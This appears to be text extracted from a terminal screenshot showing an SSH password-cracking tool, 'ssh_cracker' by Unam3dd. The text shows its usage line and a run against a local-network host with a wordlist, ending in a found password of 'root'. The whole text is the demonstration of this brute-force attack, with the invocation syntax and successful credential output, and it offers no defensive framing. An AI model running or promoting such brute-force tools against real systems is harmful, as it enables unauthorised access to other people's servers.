 Menu
84%
8°C
75
18:13:04
Terminal
Fichier Editer Affichage Rechercher Terminal Aide
[ Created By Unam3dd ]
[ Github : https://github.com/Unam3dd/ ]
Version : Black 1.0
usage : ./ssh_cracker <ip> <username> <passlist>
[18:12:19]root@dxvistxr:[/home/dxvistxr/Desktop/Tools_2019/C_TOOLS/SSH_TOOLS]# ./ssh_cracker 192.168.1.71 dxvistxr wordlist.txt
SSH CRACKER
[ Created By Unam3dd ]
[ Github : https://github.com/Unam3dd/ ]
Version : Black 1.0
[+] wordlist.txt Found !
[+] Version SSH : SSH-2.0-OpenSSH_8.0p1 Debian-3
[-] Password Failed ! : fefefefe
[-] Password Failed ! : fefefefk
[-] Password Failed ! : dxvistxr
[-] Password Failed ! : fkekfef
[+] Password Found !
[+] IP : 192.168.1.71
[+] User : dxvistxr
[+] Password : root
[18:12:45]root@dxvistxr:[/home/dxvistxr/Desktop/Tools_2019/C_TOOLS/SSH_TOOLS]# service ssh stop
[18:12:58]root@dxvistxr:[/home/dxvistxr/Desktop/Tools_2019/C_TOOLS/SSH_TOOLS]#